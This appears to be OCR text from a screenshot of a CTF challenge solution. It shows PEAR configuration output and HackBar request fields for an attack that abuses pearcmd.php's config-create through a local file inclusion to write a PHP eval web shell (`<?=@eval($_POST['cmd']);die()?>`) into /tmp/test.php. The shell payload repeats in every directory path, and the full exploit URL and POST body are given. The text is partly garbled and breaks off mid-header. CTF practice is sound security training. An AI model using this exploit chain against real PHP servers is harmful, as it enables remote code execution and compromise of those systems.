 CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server
Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir /%3C?
=@eval($_POST[%27cmd%27]);die()?%3E/pear PEAR documentation directory doc_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/docs PHP extension directory ext_dir /%3C?
=@eval($_POST[%27cmd%27]);die()?%3E/pear/ext PEAR directory php_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/php PEAR Installer cache directory cache_dir /%3C?
=@eval($_POST[%27cmd%27]);die()?%3E/pear/cache PEAR configuration file cfg_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/cfg directory PEAR data directory data_dir /%3C?
=@eval($_POST[%27cmd%27]);die()?%3E/pear/data PEAR Installer download download_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/download directory Systems manpage files man_dir
/%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix
PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/temp PEAR test directory test_dir
/%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/tests PEAR www files directory www_dir /%3C?=@eval($_POST[%27cmd%27]);die()?%3E/pear/www Cache TimeToLive cache_ttl Preferred Package
State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id
sig_keyid Package Signature Type sig_type PEAR username (for username maintainers) User Configuration File Filename /tmp/test.php System Configuration File Filename #no#system#config# Successfull
created default configuration file "/tmp/test.php"
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://218a728a-e0a5-4c06-b304-6458d3428d0d.challenge.ctf.show/?+config-create+/<?=@eval($_POST[%27cmd%27]);die()?>+/tmp/test.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=localhost/usr/local/lib/php/pearcmd.php
Name
sec-ch-ua
Value
"Google Chrome";v="135", "Not-A.Br